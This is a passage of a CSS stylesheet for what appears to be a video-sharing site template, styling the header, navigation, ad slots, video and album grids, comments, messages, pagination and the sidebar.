.toggle-button.disabled * {
	cursor: default;
}
.toggle-button.done span {
	background: url('../images/white/ico-checkmark.png') 0 -2px no-repeat;
	padding: 0 0 0 21px;
}
/* header */
.header {
	background: #F9690E;
	width: 100%;
	float:left;
	margin: 0;
	padding:5px 0;
	z-index: 20;
	color: #fff;
}
.logo {
	text-align:center;
}
.logo a {
	display: inline-block;
	width: 180px;
	height: 40px;
	background: url('../images/logo.png') no-repeat;
}
.search {
	margin: 0 auto;
	padding: 5px 0;
	overflow: hidden;
}
.search form {
	height: 30px;
	background: #fff;
}
.search form:after {
	content: "";
	display: block;
	clear: both;
}
.search .search-text {
	padding: 0 0 0 14px;
	overflow: hidden;
}
.search .search-text input {
	height: 30px;
	width: 100%;
	margin: 0 0 0 -14px;
	padding: 0 0 0 14px;
	color: #222222;
	font-size: 14px;
	line-height: 28px;
	border: 0;
	background: none;
}
.search .search-text input:focus {
	background: url('../images/blank.gif');
	outline: none;
}
.search .search-button {
	float: right;
	display: block;
	width: 39px;
	height: 30px;
	background: url('../images/icons.png') no-repeat;
	background-position: -7px -160px;
	text-indent: -1000px;
	overflow: hidden;
	cursor: pointer;
}


/* navigation */
.header + nav {
  border: 1px solid #dfe0e1;
  border-top: none;
  border-left: 0;
  border-right: 0;
  background-color: #F9690E;
  margin-bottom:30px;
  float:left;
  width:100%;
}
.navigation {
  position: relative;
}
.navigation .button {
  display: none;
  width: 100%;
  padding: 8px 0;
  margin: 0;
  border: none;
  background: transparent;
  height: 38px;
  cursor: pointer;
}

.navigation .button .icon {
  display: inline-block;
  height: 20px;
  width: 29px;
  position: relative;
}
.navigation .button .ico-bar {
  background: #000;
  height: 4px;
  width: 100%;
  position: absolute;
  -webkit-transition: 0.1s ease-in-out;
  transition: 0.1s ease-in-out;
  left: 0;
}
.navigation .button .ico-bar:first-child {
  top: 0;
}
.navigation .button .ico-bar:nth-child(2) {
  top: 8px;
}
.navigation .button .ico-bar:nth-child(3) {
  top: 16px;
}
.navigation.open .button .ico-bar {
  background: #222;
  left: 4px;
}
.navigation.open .button .ico-bar:first-child {
  top: -2px;
  -webkit-transform: rotate(45deg) translate(5px, 9px);
  transform: rotate(45deg) translate(5px, 9px);
}
.navigation.open .button .ico-bar:nth-child(3) {
  top: 14px;
  -webkit-transform: rotate(-45deg) translate(2px, -6px);
  transform: rotate(-45deg) translate(2px, -6px);
}
.navigation.open .button .ico-bar:nth-child(2) {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.navigation {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0;
  width: 100%;
  max-width: 924px;
  margin: 0 auto;
}
.navigation .primary {
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -ms-flex: 1 1;
  flex: 1 1;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
}
.navigation .primary li:first-child {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50px;
  flex: 0 0 50px;
  -ms-flex-item-align: stretch;
  -ms-grid-row-align: stretch;
  align-self: stretch;
}
.navigation .primary a {
  display: block;
padding: 5px 4px 12px 4px;
  text-transform: uppercase;
  position: relative;
  color: #fff;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
  white-space: nowrap;
  -webkit-box-flex: 1;
  -ms-flex: 1 1;
  flex: 1 1;
}
.navigation .primary a:before {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  background-color: #fff;
  height: 3px;
  width: 0;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
}

.no-touch .navigation .primary a:hover::before {
  width: 100%;
}
.no-touch .navigation .primary .highlight.drop a:hover::before {
  width: auto;
}
.no-touch .navigation .primary a:hover {
  color: #fff;
}

.navigation .primary .selected a {
  color: #fff;
  pointer-events: none;
}
#item1 {
  position: relative;
  font-size: 0;
  height: 100%;
}
#item1::after {
  position: absolute;
  content: "\e90d";
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.navigation .primary .selected a::before {
  width: 100%;
}
.navigation .primary .drop {
  position: relative;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.navigation .primary .drop > a {
  position: relative;
  background-color: #e0dfdf;
  border-radius: 20px;
  -webkit-transition: background-color 0.3s, border-radius 0.3s;
  transition: background-color 0.3s, border-radius 0.3s;
  padding: 12px 38px 12px 54px;
}

.navigation .primary .drop > a:after {
  position: absolute;
  z-index: 1;
  content: "\e901";
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 5px;
  top: calc(50% - 1px);
  right: 20px;
  will-change: transform;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateY(-50%) rotate(0);
  transform: translateY(-50%) rotate(0);
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.navigation .primary .drop > a:before {
  position: absolute;
  z-index: 1;
  content: "\e91b";
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  width: auto;
  height: auto;
  background: transparent;
  font-size: 20px;
  top: calc(50% - 1px);
  bottom: inherit;
  left: 20px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.navigation .primary ul {
  position: absolute;
  top: 40px;
  left: 0;
  z-index: 10;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
  -webkit-transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, visibility 0.3s, transform 0.3s;
  transition: opacity 0.3s, visibility 0.3s, transform 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, visibility 0.3s, transform 0.3s,
    -webkit-transform 0.3s;
  overflow: hidden;
  border-radius: 0 0 20px 20px;
}

.navigation .primary ul li {
  display: block;
}
.navigation .primary ul li a {
  background-color: #e0dfdf;
  color: #212121;
  padding: 12px 5px;
  -webkit-transition: background-color 0.3s, color 0.3s;
  transition: background-color 0.3s, color 0.3s;
}
.navigation .primary ul li a:before {
  display: none;
}
.navigation .primary .drop:focus ul,
.navigation .primary .drop:hover ul {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.navigation .primary .drop:hover > a {
  border-radius: 20px 20px 0 0;
  background-color: #276fdb;
  color: #fff;
}
.navigation .primary .drop:hover > a::after {
  -webkit-transform: translateY(-50%) rotate(180deg);
  transform: translateY(-50%) rotate(180deg);
}
.no-touch .navigation .primary ul li a:hover {
  background-color: #276fdb;
  color: #fff;
}
.navigation .primary ul li a {
  padding: 9px 5px;
}

.navigation .secondary li:first-child {
  border-left: none;
}
.navigation .secondary a {
  text-decoration: none;
  padding: 17px 6px;
  position: relative;
  display: block;
  white-space: nowrap;
}
.navigation .secondary a:before {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  background-color: #276fdb;
  height: 3px;
  width: 0;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
}

.no-touch .navigation .secondary a:hover {
  color: #276fdb;
}
.no-touch .navigation .secondary a:hover::before {
  width: 100%;
}

/* footer */
.footer {
	width: 100%;
	color: #ffffff;
	font-size: 11px;
	line-height: 16px;
	background: #F9690E;
	padding: 10px 0;
}
.footer .footer-wrap {
	max-width: 924px;
	padding: 0 5px;
	margin: 0 auto;
	overflow: hidden;
}
.footer a {
	color: #ffffff;
	text-decoration: underline;
}
.footer a:hover {
	color: #ffffff;
}
.footer .copyright {
	float: left;
}
.box {
	padding: 0px;
	overflow: hidden;
}
.box.message {
	font-size: 14px;
	line-height: 16px;
	margin-bottom: 400px;
}
/* headings *****/
.headline {
	margin: 10px 0;
	border-bottom: 2px solid #d8d8d8;
	line-height:27px;
}
.headline:after {
	content: "";
	display: block;
	clear: both;
}
h1,
h2 {
	float: left;
	color: #222222;
	padding: 0;
	font-size: 20px;
	line-height: 25px;
}
h1 a,
h2 a {
	text-decoration: underline;
}

.headline h1,
.headline h2,
.headline h3 {
float: left;
margin: 0;
font-weight: bold;
border-bottom: 2px solid #f9690e;
padding: 0 0 0px;
position: relative;
margin-bottom:-2px;
}

.sort {
	float: right;
	min-width: 140px;
	position: relative;
	margin-left: 3px;
	cursor: pointer;
	background: #e1e1e1;
	border-radius: 2px;
	-webkit-border-radius: 2px;
}
.sort:after {
	content: '';
	border-top: 4px solid #222222;
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	display: block;
	position: absolute;
	top: 11px;
	right: 6px;
}
.sort:hover {
	background: #167ac6;
	border-radius: 2px 2px 0 0;
	-webkit-border-radius: 2px 2px 0 0;
}
.sort:hover:after {
	border-bottom: 4px solid #ffffff;
	border-top: none;
}
.sort .icon {
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
}
.sort .type-sort {
	background: url('../images/ico-sort.png') 5px 5px no-repeat;
}
.sort .type-video {
	background: url('../images/ico-video.png') 5px 4px no-repeat;
}
.sort .type-fav {
	background: url('../images/ico-favourite.png') 5px 5px no-repeat;
}
.sort .type-visibility {
	background: url('../images/ico-private.png') 5px 4px no-repeat;
}
.sort .type-edit {
	background: url('../images/ico-edit.png') 5px 5px no-repeat;
}
.sort strong {
	display: block;
	font-size: 12px;
	line-height: 14px;
	padding: 5px 18px 5px 28px;
	white-space: nowrap;
	color: #222222;
	cursor: pointer;
	max-width: 200px;
	overflow: hidden;
	border-bottom: 1px solid #222222;
}
.sort:hover strong {
	color: #ffffff;
}
.sort:hover ul {
	display: block;
}
.sort ul {
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	z-index: 100;
	display: none;
	overflow: hidden;
	background: #e1e1e1;
	border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
}
.sort ul a {
	display: block;
	padding: 5px 8px;
	font-size: 12px;
	line-height: 15px;
	color: #222222;
}
.sort ul a:hover {
	color: #ffffff;
	background: #167ac6;
	cursor: pointer;
}
.headline .button,
.headline .more {
	float: right;
	color: #222222;
	height: 19px;
	margin-left: 3px;
	padding: 6px 0 0;
	background: #e1e1e1;
	border-radius: 2px;
	-webkit-border-radius: 2px;
}
.headline .more {
	position: relative;
}
.headline .button.done,
.headline .button.done:hover,
.headline .button.disabled,
.headline .button.disabled:hover {
	color: #6f6f6f;
	cursor: default;
	background: #e1e1e1;
}
.headline .button.done *,
.headline .button.disabled * {
	cursor: default;
}
.headline .button span {
	padding: 0 9px;
}
.headline .button.done span {
	background: url('../images/white/ico-checkmark.png') 4px -2px no-repeat;
	padding: 0 9px 0 23px;
}
.headline .more span {
	font-weight: bold;
	padding: 0 25px 0 9px;
}
.headline .more:after {
	content: '';
	border-left: 4px solid #222222;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	display: block;
	position: absolute;
	top: 10px;
	right: 8px;
}
.headline .button:hover,
.headline .more:hover {
	color: #ffffff;
	background: #167ac6;
}
.headline .more:hover:after {
	border-left: 4px solid #ffffff;
}
.headline .button-info {
	position: relative;
	float: right;
	height: 17px;
	margin: 2px 0 0 10px;
	padding: 3px 8px 0 8px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	color: #222222;
	background: #e1e1e1;
}
.headline .button-info:before {
	position: absolute;
	content: "";
	border-top: 5px solid transparent;
	border-bottom: 5px solid transparent;
	border-right: 5px solid #e1e1e1;
	left: -5px;
	top: 5px;
}
.empty-content {
	padding: 15px 0;
	font-size: 14px;
	line-height: 16px;
	margin: 1% 0 0 2%;
}
/* tags cloud *****/
.tags-cloud {
	margin-top: 20px;
	background: #e1e1e1 url('../images/blank.gif');
}
.tags-cloud .all {
	display: block;
	text-align: center;
	margin: 10px 0 0;
	font-size: 14px;
	font-weight: bold;
	line-height: 16px;
	text-decoration: underline;
}
/* search cloud *****/
.search-cloud {
	margin-top: 20px;
	text-align: center;
}
/* advertisement boxes *****/
.spot img,
.spot embed,
.spot object,
.spot iframe {
	vertical-align: bottom;
}
/* top ad */
.top a {
	display: block;
	margin: 31px 0 0;
	width: 100%;
	overflow: hidden;
}
.top img {
	width: 100%;
	height: auto;
}
/* list ads */
.place {
	float: right;
	width: 315px;
	padding: 1px 39px;
	overflow: hidden;
	background: transparent;
	margin-left: 15px;
	position: relative;
	border-bottom: 2px solid #d1d1d1;
	border-left: 2px solid #d1d1d1;
}
.margin-fix .place {
	margin-top: 15px;
}
.place .spot {
	overflow: hidden;
}
.place .spot a {
	width: 315px;
	height: 300px;
	background: #c8c8c8;
	overflow: hidden;
	display: block;
}
.list-videos .place,
.list-playlists .place {
	height: 683px;
}
.list-videos .spot,
.list-playlists .spot {
	padding: 27px 0 0;
}
.list-albums .place {
	height: 659px;
}
.list-albums .spot {
	padding: 20px 0 0;
}
/* bottom adv */
.bottom-adv {
	margin: 30px 0 10px;
	text-align: center;
	font-size: 0;
	border-top: 2px solid #d1d1d1;
}
.bottom-adv .spot {
	display: inline-block;
	vertical-align: top;
	width: 300px;
	overflow: hidden;
	margin: 1px;
}
.bottom-adv .spot a {
	width: 300px;
	height: 250px;
	background: #c8c8c8;
	overflow: hidden;
	display: block;
}
/* lists *****/
.margin-fix {
	margin: -1% 0 0 -2%;
}
.list-albums-images .margin-fix,
.list-videos-screenshots .margin-fix {
	margin: 0 0 0 -15px;
}
.list-comments .margin-fix {
	margin: 0;
}
.list-tags .margin-fix {
	margin: -23px 0 0 0;
}
.margin-fix .bottom {
	margin: 0 0 0 15px;
}
.margin-fix .bottom .submit,
.margin-fix .bottom .submit.right {
	margin-top: 5px;
}
.margin-fix .generic-error {
	margin: 15px 0 0 15px;
}
.list-playlists .item,
.list-members .item,
.list-models .item,
.list-sponsors .item,
.list-channels .item,
.list-categories .item,
.list-albums .item,
.list-albums-images .item,
.list-videos .item,
.list-videos-screenshots .item {
	display:inline-block;
	vertical-align: top;
	text-align: left;
	width: 31.33333%;
	margin:1% 0 1% 2%;
	position: relative;
	min-height: 1px;
	background:#fff;
	margin-bottom: 20px;
	box-shadow: 0 0px 1px 0px rgba(0,0,0,.16),0 2px 3px 0 rgba(0,0,0,.12);
	 -moz-box-shadow: 0 0px 1px 0px rgba(0,0,0,.16),0 2px 3px 0 rgba(0,0,0,.12);
	-webkit-box-shadow: 0 0px 1px 0px rgba(0,0,0,.16),0 2px 3px 0 rgba(0,0,0,.12);
}

.list-models .item,
.list-channels .item {
	width: 14.66666%;
}

.list-playlists .item a,
.list-members .item a,
.list-models .item a,
.list-sponsors .item a,
.list-channels .item a,
.list-categories .item a,
.list-albums .item a,
.list-videos .item a {
	display: block;
	outline: 0;
}
.list-tags .item a {
	padding-left: 10px;
}
.list-videos-screenshots .item {
	width: 110px;
}
.list-albums-images .item {
	width: 200px;
}
.list-playlists .item:hover,
.list-members .item:hover,
.list-models .item:hover,
.list-sponsors .item:hover,
.list-channels .item:hover,
.list-categories .item:hover,
.list-albums .item:hover,
.list-videos .item:hover {
}
.list-members .item.unread {
	background: #f1f1f1;
}
.list-tags .item {
	float: left;
	text-align: left;
	margin-top: 15px;
	width: 20%;
}
.item em {
	color: #999;
}
.item .img {
	position: relative;
	background: #c8c8c8;
	overflow: hidden;
}
.list-models .img,
.list-sponsors .img,
.list-channels .img {
	width: 100%;
	height: auto;
}
.list-videos .img,
.list-playlists .img {
	width: 100%;
}
.list-members .img {
	width: 180px;
	height: 180px;
}
.list-videos-screenshots .img {
	width: 110px;
	height: 82px;
}
.list-albums .img {
	width: 180px;
	height: 240px;
}
.list-albums-images .img {
	width: 200px;
	height: 150px;
	text-align: center;
}
.item .img img,
.item .img .no-thumb {
	display: block;
	width: 100%;
	height: auto;
	text-align: center;
}
.item.disabled .img img {
	opacity: 0.3;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
}
.list-members .img .no-thumb {
	line-height: 180px;
}
.list-models .img .no-thumb,
.list-sponsors .img .no-thumb,
.list-channels .img .no-thumb {
	line-height: 200px;
}
.list-albums-images .img .no-thumb {
	line-height: 150px;
}
.list-playlists .img img.video2,
.list-playlists .img img.video3,
.list-playlists .img img.video4,
.list-playlists .img img.video5 {
	position: absolute;
	width: 45px;
	height: 34px;
	background: #7c7c7c;
	border: 1px solid #7c7c7c;
}
.list-playlists .img img.video2 {
	right: 5px;
	top: 6px;
}
.list-playlists .img img.video3 {
	right: 5px;
	top: 47px;
}
.list-playlists .img img.video4 {
	right: 5px;
	top: 89px;
}
.list-playlists .img .no-thumb {
	line-height: 135px;
}
.item .title {
	font-weight: bold;
	padding: 10px;
	min-height: 68px;
	height:auto;
	display: block;
	color: #000;
}
.item.disabled .title,
.item.processing .title {
	color: #84c2f1;
}
.item.error .title {
	color: #e62117;
}
.list-members .item .title,
.list-sponsors .item .title,
.list-channels .item .title,
.list-categories .item .title {
	height: 14px;
}
.list-tags .item .title {
	height: 20px;
	font-size: 20px;
	font-weight: bold;
	line-height: 22px;
	margin: 0;
	padding: 15px 0 7px 10px;
}
.list-subscriptions .item .title {
	color: #222222;
	float: left;
	height: 14px;
	margin: 5px 2px;
	text-decoration: underline;
}
.list-subscriptions .item .title:hover {
	color: #167ac6;
	text-decoration: none;
}

.item .title span {
width: 100%;
color: #999;
font-weight: 400;
font-size: 11px;
padding: 5px 0;
float: left;
}

.item .wrap {
	margin: 10px;
	color: #767676;
}
.item .wrap:after {
	content: "";
	display: block;
	clear: both;
}
.item .duration,
.item .added,
.item .photos,
.item .videos,
.item .albums,
.item .user {
	float: right;
	font-size:11px;
}
.item .views {
	float: right;
}
.item.unread .views {
	color: #222222;
	font-weight: bold;
}
.item .user {
	height: 14px;
	overflow: hidden;
	white-space: nowrap;
}
.item .rating {
	float: right;
	position: relative;
	padding: 3px 21px 0 0;
	margin: -3px 0 0;
}
.item .positive {
	color: #18cc18;
	background: url('../images/white/ico-rating-positive.png') no-repeat 100% 0;
}
.item .negative {
	color: #e62117;
	background: url('../images/white/ico-rating-negative.png') no-repeat 100% 3px;
}
.item.private .thumb,
.item .thumb.private {
	opacity: 0.2;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
	filter: alpha(opacity=20);
}
.item .ico-private {
	padding: 0 0 0 20px;
	background: url('../images/ico-private.png') no-repeat;
}
.item .ico-fav-0 {
	width: 24px;
	height: 24px;
	position: absolute;
	display: none;
	top: 4px;
	left: 4px;
	background: rgba(0, 0, 0, 0.6) url('../images/ico-favourite.png') 4px 5px no-repeat;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	opacity: 0.6;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
	filter: alpha(opacity=60);
}
.item .ico-fav-1 {
	width: 24px;
	height: 24px;
	position: absolute;
	display: none;
	top: 4px;
	right: 4px;
	background: rgba(0, 0, 0, 0.6) url('../images/ico-later.png') 3px 3px no-repeat;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	opacity: 0.6;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
	filter: alpha(opacity=60);
}
.no-touch .item:hover .ico-fav-0,
.no-touch .item:hover .ico-fav-1 {
	display: block;
}
.no-touch .item .ico-fav-0:hover,
.no-touch .item .ico-fav-1:hover,
.item .ico-fav-0.fixed,
.item .ico-fav-1.fixed {
	display: block;
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
}
.line-disabled,
.line-error,
.line-processing {
	position: absolute;
	top: 50%;
	left: 15%;
	width: 70%;
	margin-top: -13px;
	text-align: center;
	background: rgba(0, 0, 0, 0.6);
	padding: 3px 0;
	color: #ffffff;
	font-size: 16px;
	font-weight: bold;
	line-height: 20px;
}
.line-error {
	color: #ffffff;
}
.line-premium,
.line-private {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	text-align: center;
	background: rgba(0, 0, 0, 0.6);
	padding: 3px 0;
	color: #ffffff;
	font-weight: bold;
}
.line-premium {
	color: #ffffff;
}
.list-members .unread-notification {
	position: absolute;
	left: 5px;
	top: 5px;
	padding: 3px 5px;
	background: #e62117;
	color: #ffffff;
}
.list-playlists .item-control,
.list-channels .item-control,
.list-members .item-control,
.list-videos .item-control,
.list-videos-screenshots .item-control,
.list-albums .item-control,
.list-albums-images .item-control {
	text-align: center;
	background: url('../images/divider.png') repeat-x;
	margin: 10px 0 5px 0;
	padding: 10px 0 0;
}
.list-subscriptions .item-control {
	float: right;
}
.item-control .item-control-holder {
	display: inline-block;
	background: #167ac6;
	overflow: hidden;
	vertical-align: top;
	border-radius: 3px;
	-webkit-border-radius: 3px;
}
.item-control .toggle-button {
	float: left;
	padding: 4px 8px;
	margin: 0 1px 0 0;
	border-color: transparent;
}
.item-control .toggle-button:last-child {
	margin: 0;
}
.list-comments .item {
	margin: 10px 0 20px 0;
	color: #222;
	text-align: left;
	background: transparent;
}
.list-comments .item:after {
	content: "";
	display: block;
	clear: both;
}
.list-comments .image {
	float: left;
	width: 40px;
	height: 40px;
	margin: 0 10px 0 0;
}
.list-comments .image img {
	width: 40px;
	height: 40px;
	display: block;
}
.list-comments .image .no-thumb {
	background: #c8c8c8;
	display: block;
	width: 40px;
	height: 40px;
	padding-top: 6px;
	text-align: center;
}
.list-comments .comment-options {
	display: table-footer-group;
}
.list-comments .comment-options a {
	width: 18px;
	height: 18px;
	float: left;
	margin: 0 0 0 3px;
	font-weight: bold;
	text-indent: -1000px;
	background: transparent;
	outline: none;
	opacity: 0.7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);
}
.list-comments .comment-options a.comment-like,
.list-comments .comment-options a.comment-like.disabled:hover {
	background: url('../images/white/btn-vote-small.png') no-repeat -3px -3px;
}
.list-comments .comment-options a.comment-like:hover {
	background: url('../images/white/btn-vote-small.png') no-repeat -3px -26px;
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
}
.list-comments .comment-options a.comment-dislike,
.list-comments .comment-options a.comment-dislike.disabled:hover {
	background: url('../images/white/btn-vote-small.png') no-repeat -25px -3px;
}
.list-comments .comment-options a.comment-dislike:hover {
	background: url('../images/white/btn-vote-small.png') no-repeat -25px -26px;
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
}
.list-comments .comment-options a.disabled,
.list-comments .comment-options a.disabled:hover {
	opacity: 0.5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
	cursor: default;
}
.list-comments .comment-options a.comment-edit {
	text-indent: 0;
	width: auto;
	height: auto;
	padding: 2px 5px;
}
.list-comments .comment-options span {
	background: transparent;
	padding: 2px 5px;
	font-weight: bold;
	float: left;
}
.list-comments .comment-options .positive {
	color: #222222;
}
.list-comments .comment-options .negative {
	color: #222222;
}
.list-comments .text {
	display: table;
	overflow: hidden;
}
.list-comments .comment-info {
	display: block;
	margin: 0 0 5px;
	color: #999;
	font-size:10px;
}
.list-comments p {
	display: block;
	font-size: 12px;
	line-height: 14px;
	padding-bottom: 5px;
}
.list-comments .username {
	font-weight: bold;
	padding: 0 5px 0 0;
}
.list-comments a.username:hover {
	color: #167ac6;
	text-decoration: underline;
}
.list-subscriptions .item {
	float: left;
	text-align: left;
	width: 487px;
	margin: 15px 0 0 15px;
	color: #222222;
	padding: 5px;
	background: #e1e1e1;
}
.list-subscriptions .item:after {
	content: "";
	display: block;
	clear: both;
}
.list-messages .item {
	position: relative;
	text-align: left;
	margin: 15px 42px 0 15px;
	overflow: hidden;
	background: #f1f1f1;
}
.list-messages .item.me {
	margin: 15px 0 0 57px;
	background: #d8d8d8;
}
.list-messages .item.grouped,
.list-messages .item.me.grouped {
	margin-top: -3px;
}
.list-messages .item.editing {
	background: #c3c3c3;
}
.list-messages .image {
	float: left;
	width: 36px;
	height: 36px;
	overflow: hidden;
	margin: 3px;
}
.list-messages .image:hover {
	opacity: 0.7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);
}
.list-messages .image a {
	outline: none;
}
.list-messages .image img,
.list-messages .image .no-thumb {
	display: block;
	width: 36px;
	height: 36px;
	background: #c8c8c8;
}
.list-messages .item.grouped .image img,
.list-messages .item.grouped .image .no-thumb {
	display: none;
}
.list-messages .message-text {
	display: block;
	padding: 10px;
	font-size: 14px;
	line-height: 20px;
	overflow: hidden;
	color: #222222;
}
.list-messages .item.deleted .message-text {
	color: #6f6f6f;
}
.list-messages .message-text .inline-text {
	display: block;
	padding-top: 5px;
	font-style: italic;
}
.list-messages .added {
	position: relative;
	float: right;
	padding: 10px 20px 10px 30px;
	color: #555555;
	line-height: 20px;
}
.list-messages .added.editable {
	padding-right: 25px;
	background: url('../images/white/ico-edit-message.png') right 10px no-repeat;
	cursor: pointer;
}
.list-messages .added.editable:hover {
	color: #222222;
}
.list-messages .item.new .added:after {
	display: block;
	position: absolute;
	content: '';
	background: #e62117;
	width: 8px;
	height: 8px;
	top: 16px;
	left: 12px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}
.list-messages .load-more {
	margin-top: 15px;
}
.message-form {
	background: #f1f1f1 url('../images/blank.gif');
	margin-top: 15px;
	padding: 10px;
	overflow: hidden;
}
/* pagination */
.pagination {
	margin: 10px 0 10px 0;
	width: 100%;
	text-align: center;
	overflow: hidden;
}
.pagination-holder {
	display: inline-block;
	vertical-align: bottom;
}
.pagination ul {
	text-align: center;
}
.pagination ul:after {
	content: "";
	display: block;
	clear: both;
}
.pagination li {
	float: left;
	font-weight: bold;
	color: #666666;
	text-align: center;
}
.pagination a,
.pagination span {
	display: block;
	padding: 12px 12px 14px;
	min-width: 14px;
}
.pagination a {
	color: #222222;
}
.pagination a:hover {
	color: #ffffff;
	background: #F9690E;
}
.pagination .page-current {
	color: #F9690E;
}
.pagination .prev,
.pagination .next {
	min-width: 100px;
}
/* load-more */
.load-more {
	margin: 10px 0 40px 0;
	text-align: center;
}
.load-more a {
	display: inline-block;
	padding: 12px 28px 14px;
	font-weight: bold;
	color: #fff;
	background: #f9690e;
    width:100%;
}
.load-more a:hover {
	color: #fff;
	background: #222;
}
/* content */
.content,
.main-content {
	width: 100%;
	overflow: hidden;
}
.main-container {
	overflow: hidden;
	margin-bottom:20px;
}
.main-container-user {
	width: 1030px;
	float: left;
	overflow: hidden;
}
/* sidebar */
.sidebar {
	float: left;
	width: 195px;
	margin: 0 10px 0 0;
}
.sidebar .headline a {
	text-decoration: none;
}
.sidebar .headline a:hover {
	text-decoration: underline;
}
.sidebar .comments,
.sidebar .list,
.sidebar .filter {
	overflow: hidden;
	background: #e1e1e1 url('../images/blank.gif');
}
.sidebar .comments li,
.sidebar .list li,
.sidebar .filter li {
	background: url('../images/divider.png') repeat-x;
	margin: -1px 0 0;
}
.sidebar .comments li:first-child,
.sidebar .list li:first-child,
.sidebar .filter li:first-child {
	background: none;
	margin: 0;
}
.sidebar .list a {
	display: block;
	padding: 10px 12px 13px 14px;
	font-weight: bold;
	color: #222222;
	background: transparent;
}
.sidebar .list a:hover {
	color: #ffffff;
	background: #167ac6;
}
.sidebar .list .rating {
	float: right;
	color: #167ac6;
}
.sidebar .list a:hover .rating {
	color: #ffffff;
}
.sidebar .comments .comment-text {
	font-size: 14px;
	font-style: italic;
	line-height: 16px;
	padding: 10px;
	color: #222222;
}
.sidebar .comments .comment-text a {
	color: #222222;
}
.sidebar .comments .comment-text a:hover {
	color: #167ac6;
}
.sidebar .comments .comment-info {
	padding: 0 10px 10px 10px;
	overflow: hidden;
}
.sidebar .comments .image {
	float: left;
	width: 30px;
	height: 30px;
	overflow: hidden;
	background: #c8c8c8;
}
.sidebar .comments .image img,
.sidebar .comments .image .no-thumb {
	display: block;
	width: 100%;
	height: 100%;
	text-align: center;
}
.sidebar .comments .username {
	height: 14px;
	overflow: hidden;
	padding: 0 5px 3px 5px;
}
.sidebar .comments .username a,
.sidebar .comments .username span {
	color: #167ac6;
}
.sidebar .comments .username a:hover {
	color: #222222;
	text-decoration: underline;
}
.sidebar .comments .added {
	padding: 0 5px;
	overflow: hidden;
	color: #6f6f6f;
}
.sidebar .filter li {
	position: relative;
	background: transparent;
}
.sidebar .filter li:hover {
	background: #167ac6;
}
.sidebar .filter li * {
	cursor: pointer;
}
.sidebar .filter li input {
	position: absolute;
	left: 16px;
	width: 14px;
	height: 14px;
	top: 10px;
}
.sidebar .filter li label {
	display: block;
	padding: 10px 12px 13px 34px;
	font-size: 12px;
	font-weight: bold;
	line-height: 14px;
	color: #222222;
}
.sidebar .filter li:hover label {
	color: #ffffff;
}
.sidebar label.group {
	display: block;
	padding: 10px 12px 2px 14px;
	color: #222222;
